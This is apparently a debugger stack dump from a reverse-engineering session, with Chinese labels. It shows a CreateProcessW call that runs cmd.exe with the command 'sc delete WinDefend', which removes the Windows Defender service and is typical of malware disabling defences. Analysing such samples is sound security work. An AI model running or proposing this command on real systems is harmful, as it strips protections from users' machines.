 0022DDF8 00311483 CALL 到 CreateProcessW 来自 00311480
0022DDFC 0022DE70 ModuleFileName = "C:\Windows\system32\cmd.exe"
0022DE00 0022E660 CommandLine = "/c sc delete WinDefend"
0022DE04 00000000 pProcessSecurity = NULL
0022DE08 00000000 pThreadSecurity = NULL
0022DE0C 00000000 InheritHandles = FALSE
0022DE10 00000000 CreationFlags = 0
0022DE14 00000000 pEnvironment = NULL
0022DE18 0022E304 CurrentDir = "C:\Windows\system32\"
0022DE1C 0022E290 pStartupInfo = 0022E290
0022DE20 0022E280 pProcessInfo = 0022E280
0022DE24 0034CE42